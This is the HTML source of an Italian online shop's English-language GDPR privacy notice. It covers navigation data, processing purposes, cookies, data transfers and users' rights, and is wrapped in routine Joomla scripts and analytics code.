	<script src="/media/vendor/bootstrap/js/bootstrap-es5.min.js?5.2.3" nomodule defer nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/media/system/js/messages-es5.min.js?44e3f60beada646706be6569e75b36f7cf293bf9" nomodule defer nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/media/system/js/joomla-hidden-mail-es5.min.js?86544755a5c7287d31511970d36b3906e8e22dba" nomodule defer nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/media/vendor/bootstrap/js/popover.min.js?5.2.3" type="module" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/media/system/js/joomla-hidden-mail.min.js?6829a5ca62409c5d92c27b7c42bad9e81b3a480a" type="module" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/media/system/js/messages.min.js?7425e8d1cb9e4f061d5e30271d6d99b085344117" type="module" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.js" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/templates/ja_mixstore/js/script.js" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=">				var COM_GDPR_DELETE_PROFILE = 'Delete profile'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Export CSV profile'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Export XLS profile'; 				var COM_GDPR_DELETE_PROFILE_REQUEST = 'Request to delete profile'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Required'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Are you sure you want to delete your profile?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'I accept'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'I don\'t accept'; </script>
	<script nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=">var gdpr_livesite='https://shop.ischia.it/';var gdprCurrentOption = 'com_content';var gdprCurrentView = 'article';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 1;var gdprPrivacyPolicyCheckboxLinkText = 'Privacy policy';var gdprPrivacyPolicyCheckboxLink = '/en/privacy-policy';var gdprPrivacyPolicyCheckboxLinkTitle = 'Please agree to our privacy policy, otherwise you will not be able to register.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 1;var gdprForceSubmitButton = 0;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\' style=\'margin-top:10px\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 1;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;</script>
	<script nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=">var gdprCustomComponentsViewFormCheckboxSelector = '#acymodifyform form,form[name*=Acymailing],form[name^=formAcym]';</script>
	<script nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=">var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;</script>
	<script nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=">var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Close';</script>

    
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

  <body class="contentpane">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="window-mainbody" class="window-mainbody">
      <div id="system-message-container" aria-live="polite"></div>

      <!-- Page header -->
<!-- // Page header -->

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	
	<!-- Article -->
	<article itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/article"/>
		<meta itemprop="inLanguage" content="en-GB" />

		

		

  		<!-- Aside -->
															
								
			<div class="wrap-content-header">
				<aside class="article-aside clearfix">
											<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Details							</dt>

			
			
			
					
					
			
						</dl>

				  				  	
				  				</aside>

							</div>
				<!-- // Aside -->

		
		<!-- Item tags -->
				<!-- // Item tags -->

				
							
					
			<section class="article-content clearfix" itemprop="articleBody">
				<h2>Information on the processing of personal data of website users</h2>
<h3>Art. 13 and 14 of Regulation 2016/679 / EU (hereinafter also "GDPR")</h3>
<h4>Why this notice</h4>
<p>Shopping Ischia (hereinafter also the "Company" or "Owner") is committed to respecting and protecting your privacy and wants you to feel safe both when simply browsing the site and in case you decide to register by providing us with your data to use the services made available to its Users and / or Customers. On this page, the Company intends to provide some information on the processing of personal data relating to users who visit or consult the website accessible electronically from the address www.shop.ischia.it (the "Site").<br />The information is provided only for the Company's website and not for other websites that may be consulted by the user via links (for which reference is made to the respective privacy policies / policies). The reproduction or use of pages, materials and information contained within the Site, by any means and on any medium, is not permitted without the prior written consent of the Company. Copying and / or printing is permitted for personal and non-commercial use only (for requests and clarifications, contact the Company at the addresses indicated below). Other uses of the contents, services and information on this site are not permitted.<br /><span><span>With regard to the contents offered and the information provided, the Company will ensure that the contents of the Site are reasonably updated and revised, without offering any guarantee as to the adequacy, accuracy or completeness of the information provided, explicitly declining any responsibility for any errors of omission. in the information provided on the Site.</span></span><span><span> </span></span></p>
<p><strong><span><span>Origin - Navigation data</span></span></strong></p>
<p><span><span>Company informs that the personal data provided by you and acquired at the same time as the request for information and / or contact, registration on the site and use of services via smartphone or any other tool used to access the Internet, as well as the data necessary for the provision of such services, including navigation data and data used for the possible purchase of products and services offered by the Company but also only the so-called data of "navigation" of the site by Users, will be treated in compliance with the applicable legislation. The computer systems and software procedures used for the operation of this website acquire, during their normal operation, some personal data whose transmission is implicit in the use of the Internet. This is information that is not collected to be associated with identified interested parties, but which by its very nature could, through processing and association with data held by third parties, allow users to be identified. This category of data includes the "IP addresses" or domain names of the computers used by users who connect to the site, the URI (Uniform Resource Identifier) ​​addresses of the requested resources, the time of the request, the method used in submit the request to the web server, the size of the file obtained in response, the numerical code indicating the status of the response given by the web server (successful, error, etc.) and other parameters relating to the operating system and the IT environment of the user. This data is used for the sole purpose of obtaining anonymous statistical information on the use of the site and to check the correct functioning of the Company's website. It should be noted that the aforementioned data could be used to ascertain responsibility in the event of computer crimes against the Company's site or other sites connected or connected to it: except for this possibility, the data on web contacts do not currently persist. for more than a few days.</span></span><span><span> </span></span></p>
<p><strong><span><span>Purpose of the processing and legal basis</span></span></strong></p>
<p><span><span>The data are processed for the purposes:<br />1. strictly connected and necessary to register on the website www.shop.ischia.it, to services and / or Apps developed or made available by the Company, to use the related information services, to manage contact requests or information, for making purchases of products and services offered through the Company's website;<br />2. for ancillary activities related to the management of User / Customer requests and the sending of feedback which may include the transmission of promotional material; for the completion of the purchase order for the products and services offered, including aspects relating to payment by credit card, the management of shipments, the possible exercise of the right of reconsideration provided for remote purchases, the update on availability of products and services temporarily unavailable;<br />3. related to the fulfillment of obligations under EU and national regulations, the protection of public order, the detection and prosecution of crimes;<br />4. direct marketing, that is sending advertising material, direct sales, carrying out market research or commercial communication of products and / or services offered by the Company; this activity may also concern products and services of companies of the Company's Group and be carried out by sending advertising / information / promotional material and / or invitations to participate in initiatives, events and offers aimed at rewarding users / customers, carried out using "traditional" methods (by way of example, paper mail and / or calls from an operator), or by means of "automated" contact systems (by way of example SMS and / or MMS, telephone calls without operator intervention, and mail, fax, interactive applications), pursuant to art. 130 c. 1 and 2 of Legislative Decree 196/03 and subsequent amendments;<br />The provision of data for the purposes referred to in points 1), 2) and 3), connected to a pre-contractual and / or contractual phase or functional to a user's request or provided for by a specific regulatory provision, is mandatory and failing that, it will not be possible to receive information and access any services requested; with regard to point 4) of this Notice, the consent to the processing of data by the user / customer is instead free and optional and always revocable without consequences on the usability of the products and services except for the impossibility for the Company to keep updated on the new initiatives or on particular promotions or advantages that may be available to users / customers.<br /></span></span><span><span>The Company may send commercial communications relating to products and / or services similar to those already provided, pursuant to Directive 2002/58 / EU, using the e-ma</span></span><span><span>il or paper coordinates indicated by you on such occasions to which you can object with the methods and contact details below.</span></span><span><span> </span></span></p>
<p><strong><span><span>Methods, logic of treatment, storage times and security measures</span></span></strong></p>
<p><span><span>The processing is also carried out with the help of electronic or automated means and is carried out by the Company and / or by third parties which the Company may use to store, manage and transmit the data. The data processing will be carried out with the logic of organization and processing of your personal data, also relating to the logs originating from the access and use of the services made available via the web, of the products and services used related to the purposes indicated above and, in any case, in a manner to guarantee the security and confidentiality of the data. The personal data processed will be kept for the times provided for by the legislation in the applicable time.<br /></span></span><span><span>Again with regard to data security, in the sections of the website set up for particular services, where personal data is requested from the navigator user, the data is encrypted using a security technology called Secure Sockets Layer, abbreviated to SSL. SSL technology encrypts the information before it is exchanged via the Internet between the user's computer and the company's central systems, making it incomprehensible to unauthorized persons and thus ensuring the confidentiality of the information transmitted; moreover, transactions made using electronic payment tools are carried out using the payment service provider's platform (PSP) directly and the Company only keeps the minimum set of information necessary to manage any disputes. With reference to the protection aspects of personal data, the user / customer is invited, pursuant to art. 33 of the GDPR to report to the Company any circumstances or events from which a potential "breach of personal data (data breach)" may arise in order to allow an immediate assessment and the adoption of any actions aimed at countering this event by sending a communication at <joomla-hidden-mail  is-link="1" is-email="1" first="aW5mbw==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="aW5mb0BzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> or by contacting Customer Service. The measures adopted by the Company do not exempt the Customer from paying the necessary attention to the use, where required, of a password / PIN of adequate complexity, which he will have to update periodically, especially if he is concerned have been violated / known by third parties, as well as keep carefully and make it inaccessible to third parties, in order to avoid improper and unauthorized use.</span></span><span><span> </span></span></p>
<p><strong><span><span>Cookies</span></span></strong></p>
<p><span><span>A cookie is a short string of text that is sent to your browser and, possibly, saved on your computer (alternatively on your smartphone / tablet or any other tool used to access the Internet); such sending generally occurs every time you visit a website. The Company uses cookies for various purposes, in order to offer you a fast and secure digital experience, for example, by allowing you to keep the connection to the protected area active while browsing through the pages of the site.<br />The cookies stored on your terminal cannot be used to retrieve any data from your hard disk, transmit computer viruses or identify and use your e-mail address. Each cookie is unique in relation to the browser and device you use to access the Website or use the Company's App. Generally, the purpose of cookies is to improve the functioning of the website and the user's experience in using it, even if cookies can be used to send advertising messages (as specified below). For more information on what cookies are and how they work, you can consult the “All about cookies” website http://www.allaboutcookies.org.<br />Technical cookies that do not require consent<br /></span></span><span><span>The site will install on your device and, in particular, in your browser or let third parties install some cookies that are necessary for us to acquire or have our programs acquire anonymous and aggregate information relating to your navigation on the pages of the site.</span></span><span><span> </span></span></p>
<p><strong><span><span>Areas of communication and data transfer</span></span></strong></p>
<p><span><span>For the pursuit of the aforementioned purposes, the Company may communicate and have the personal data of users / customers processed in Italy and abroad by third parties with whom we have relationships, where these third parties provide services at our request. We will provide these third parties only with the information necessary to perform the requested services, taking all measures to protect your personal data. The data may be transferred outside the European Economic Area if this is necessary for the management of your contractual relationship. In this case, the recipients of the data will be subjected to protection and security obligations equivalent to those guaranteed by the Data Controller. In case of use of services offered directly by Partners we will provide only the data strictly necessary for their execution. In any case, only the data necessary for the pursuit of the intended purposes will be disclosed and the guarantees applicable to data transfers to third countries will be applied, where required. We may also disclose personal data to our commercial service providers, for marketing reasons, appointed external data processors for this purpose. Furthermore, personal data may be communicated to the competent public subjects and authorities for the needs of compliance with regulatory obligations or for the ascertainment of responsibility in case of computer crimes against the site as well as communicated to, or allocated to, third parties (as managers or, in the case of suppliers of electronic communications services, autonomous owners), who provide IT and telematic services (eg: hosting, management and development of websites) and which the Company uses for the performance of tasks and activities of a technical and organizational nature that are instrumental to the functioning of the website. The subjects belonging to the above categories operate as separate Data Controllers or as Managers appointed for this purpose by the Company.<br />Personal data may also be known by the Company's employees / consultants who are specially trained and appointed as Data Processors.<br />The categories of recipients to whom the data may be disclosed is available by contacting the Company at the addresses indicated below. </span></span></p>
<p><strong><span><span>Rights of interested parties</span></span></strong><span><span></span></span></p>
<p><span><span><br />You can exercise at any time the rights that are recognized by the law, including:<br />a. to access your personal data, obtaining evidence of the purposes pursued by the Data Controller, the categories of data involved, the recipients to whom they may be communicated, the applicable retention period, the existence of automated decision-making processes;<br />b. to obtain without delay the correction of inaccurate personal data concerning you;<br />c. to obtain, in the cases provided for, the cancellation of your data;<br />d. to obtain the limitation of the processing or to oppose it, when possible;<br />is. to request the portability of the data you have provided to the Company, i.e. to receive them in a structured format, commonly used and readable by an automatic device, also to transmit such data to another owner, within the limits and with constraints provided for by art. 20 of the GDPR;<br />You can also lodge a complaint with the Guarantor for the Protection of Personal Data pursuant to art. 77 of the GDPR.<br /></span></span><span><span>For the treatments referred to in point 4) of the purposes, the Customer can always revoke the consent and exercise the right to object to direct marketing (in "traditional" and "automated" form). The opposition, in the absence of any indication to the contrary, will refer to both traditional and automated communications.</span></span><span><span> </span></span></p>
<p><strong><span><span>Data Controller</span></span></strong></p>
<p><span><span>Data controller, pursuant to art. 4 of the Code and the GDPR, is Shopping Ischia, Rione De Gasperi, 19 - 80074, Casamicciola Terme (NA). VAT number: 07428820638<br />The above rights may be exercised at the request of the interested party in the manner disclosed by the Customer Service or on the Company's website or by using the following references: Mr Tommaso Pilato (<joomla-hidden-mail  is-link="1" is-email="1" first="aW5mbw==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="aW5mb0BzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail>).<br />The use of the Website, including those intended for tablets and / or smartphones, by the Customer and / or the User implies full knowledge and acceptance of the content and any information included in this version of the information published by the Company when the site is accessed. the Company informs that this information can be changed without notice and therefore recommends a periodic reading.</span></span></p>
<p>&nbsp;</p>
<p><span><span>The Data Controller is Tommaso Pilato</span></span></p> 			</section>

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Article",
	"headline": "Privacy Policy",
	"inLanguage": "en-GB",
	"author": "Massimo Pilato",
	"datePublished": "2015-12-24 02:08:34",
	"dateModified": "2022-05-24 16:06:05",
	"mainEntityOfPage": "WebPage",
	"articleBody": "Information on the processing of personal data of website users Art. 13 and 14 of Regulation 2016\/679 \/ EU (hereinafter also \"GDPR\") Why this notice Shopping Ischia (hereinafter also the \"Company\" or \"Owner\") is committed to respecting and protecting your privacy and wants you to feel safe both when simply browsing the site and in case you decide to register by providing us with your data to use the services made available to its Users and \/ or Customers. On this page, the Company intends to provide some information on the processing of personal data relating to users who visit or consult the website accessible electronically from the address www.shop.ischia.it (the \"Site\").The information is provided only for the Company's website and not for other websites that may be consulted by the user via links (for which reference is made to the respective privacy policies \/ policies). The reproduction or use of pages, materials and information contained within the Site, by any means and on any medium, is not permitted without the prior written consent of the Company. Copying and \/ or printing is permitted for personal and non-commercial use only (for requests and clarifications, contact the Company at the addresses indicated below). Other uses of the contents, services and information on this site are not permitted.With regard to the contents offered and the information provided, the Company will ensure that the contents of the Site are reasonably updated and revised, without offering any guarantee as to the adequacy, accuracy or completeness of the information provided, explicitly declining any responsibility for any errors of omission. in the information provided on the Site. Origin - Navigation data Company informs that the personal data provided by you and acquired at the same time as the request for information and \/ or contact, registration on the site and use of services via smartphone or any other tool used to access the Internet, as well as the data necessary for the provision of such services, including navigation data and data used for the possible purchase of products and services offered by the Company but also only the so-called data of \"navigation\" of the site by Users, will be treated in compliance with the applicable legislation. The computer systems and software procedures used for the operation of this website acquire, during their normal operation, some personal data whose transmission is implicit in the use of the Internet. This is information that is not collected to be associated with identified interested parties, but which by its very nature could, through processing and association with data held by third parties, allow users to be identified. This category of data includes the \"IP addresses\" or domain names of the computers used by users who connect to the site, the URI (Uniform Resource Identifier) \u200b\u200baddresses of the requested resources, the time of the request, the method used in submit the request to the web server, the size of the file obtained in response, the numerical code indicating the status of the response given by the web server (successful, error, etc.) and other parameters relating to the operating system and the IT environment of the user. This data is used for the sole purpose of obtaining anonymous statistical information on the use of the site and to check the correct functioning of the Company's website. It should be noted that the aforementioned data could be used to ascertain responsibility in the event of computer crimes against the Company's site or other sites connected or connected to it: except for this possibility, the data on web contacts do not currently persist. for more than a few days. Purpose of the processing and legal basis The data are processed for the purposes:1. strictly connected and necessary to register on the website www.shop.ischia.it, to services and \/ or Apps developed or made available by the Company, to use the related information services, to manage contact requests or information, for making purchases of products and services offered through the Company's website;2. for ancillary activities related to the management of User \/ Customer requests and the sending of feedback which may include the transmission of promotional material; for the completion of the purchase order for the products and services offered, including aspects relating to payment by credit card, the management of shipments, the possible exercise of the right of reconsideration provided for remote purchases, the update on availability of products and services temporarily unavailable;3. related to the fulfillment of obligations under EU and national regulations, the protection of public order, the detection and prosecution of crimes;4. direct marketing, that is sending advertising material, direct sales, carrying out market research or commercial communication of products and \/ or services offered by the Company; this activity may also concern products and services of companies of the Company's Group and be carried out by sending advertising \/ information \/ promotional material and \/ or invitations to participate in initiatives, events and offers aimed at rewarding users \/ customers, carried out using \"traditional\" methods (by way of example, paper mail and \/ or calls from an operator), or by means of \"automated\" contact systems (by way of example SMS and \/ or MMS, telephone calls without operator intervention, and mail, fax, interactive applications), pursuant to art. 130 c. 1 and 2 of Legislative Decree 196\/03 and subsequent amendments;The provision of data for the purposes referred to in points 1), 2) and 3), connected to a pre-contractual and \/ or contractual phase or functional to a user's request or provided for by a specific regulatory provision, is mandatory and failing that, it will not be possible to receive information and access any services requested; with regard to point 4) of this Notice, the consent to the processing of data by the user \/ customer is instead free and optional and always revocable without consequences on the usability of the products and services except for the impossibility for the Company to keep updated on the new initiatives or on particular promotions or advantages that may be available to users \/ customers.The Company may send commercial communications relating to products and \/ or services similar to those already provided, pursuant to Directive 2002\/58 \/ EU, using the e-mail or paper coordinates indicated by you on such occasions to which you can object with the methods and contact details below. Methods, logic of treatment, storage times and security measures The processing is also carried out with the help of electronic or automated means and is carried out by the Company and \/ or by third parties which the Company may use to store, manage and transmit the data. The data processing will be carried out with the logic of organization and processing of your personal data, also relating to the logs originating from the access and use of the services made available via the web, of the products and services used related to the purposes indicated above and, in any case, in a manner to guarantee the security and confidentiality of the data. The personal data processed will be kept for the times provided for by the legislation in the applicable time.Again with regard to data security, in the sections of the website set up for particular services, where personal data is requested from the navigator user, the data is encrypted using a security technology called Secure Sockets Layer, abbreviated to SSL. SSL technology encrypts the information before it is exchanged via the Internet between the user's computer and the company's central systems, making it incomprehensible to unauthorized persons and thus ensuring the confidentiality of the information transmitted; moreover, transactions made using electronic payment tools are carried out using the payment service provider's platform (PSP) directly and the Company only keeps the minimum set of information necessary to manage any disputes. With reference to the protection aspects of personal data, the user \/ customer is invited, pursuant to art. 33 of the GDPR to report to the Company any circumstances or events from which a potential \"breach of personal data (data breach)\" may arise in order to allow an immediate assessment and the adoption of any actions aimed at countering this event by sending a communication at This email address is being protected from spambots. You need JavaScript enabled to view it. or by contacting Customer Service. The measures adopted by the Company do not exempt the Customer from paying the necessary attention to the use, where required, of a password \/ PIN of adequate complexity, which he will have to update periodically, especially if he is concerned have been violated \/ known by third parties, as well as keep carefully and make it inaccessible to third parties, in order to avoid improper and unauthorized use. Cookies A cookie is a short string of text that is sent to your browser and, possibly, saved on your computer (alternatively on your smartphone \/ tablet or any other tool used to access the Internet); such sending generally occurs every time you visit a website. The Company uses cookies for various purposes, in order to offer you a fast and secure digital experience, for example, by allowing you to keep the connection to the protected area active while browsing through the pages of the site.The cookies stored on your terminal cannot be used to retrieve any data from your hard disk, transmit computer viruses or identify and use your e-mail address. Each cookie is unique in relation to the browser and device you use to access the Website or use the Company's App. Generally, the purpose of cookies is to improve the functioning of the website and the user's experience in using it, even if cookies can be used to send advertising messages (as specified below). For more information on what cookies are and how they work, you can consult the \u201cAll about cookies\u201d website http:\/\/www.allaboutcookies.org.Technical cookies that do not require consentThe site will install on your device and, in particular, in your browser or let third parties install some cookies that are necessary for us to acquire or have our programs acquire anonymous and aggregate information relating to your navigation on the pages of the site. Areas of communication and data transfer For the pursuit of the aforementioned purposes, the Company may communicate and have the personal data of users \/ customers processed in Italy and abroad by third parties with whom we have relationships, where these third parties provide services at our request. We will provide these third parties only with the information necessary to perform the requested services, taking all measures to protect your personal data. The data may be transferred outside the European Economic Area if this is necessary for the management of your contractual relationship. In this case, the recipients of the data will be subjected to protection and security obligations equivalent to those guaranteed by the Data Controller. In case of use of services offered directly by Partners we will provide only the data strictly necessary for their execution. In any case, only the data necessary for the pursuit of the intended purposes will be disclosed and the guarantees applicable to data transfers to third countries will be applied, where required. We may also disclose personal data to our commercial service providers, for marketing reasons, appointed external data processors for this purpose. Furthermore, personal data may be communicated to the competent public subjects and authorities for the needs of compliance with regulatory obligations or for the ascertainment of responsibility in case of computer crimes against the site as well as communicated to, or allocated to, third parties (as managers or, in the case of suppliers of electronic communications services, autonomous owners), who provide IT and telematic services (eg: hosting, management and development of websites) and which the Company uses for the performance of tasks and activities of a technical and organizational nature that 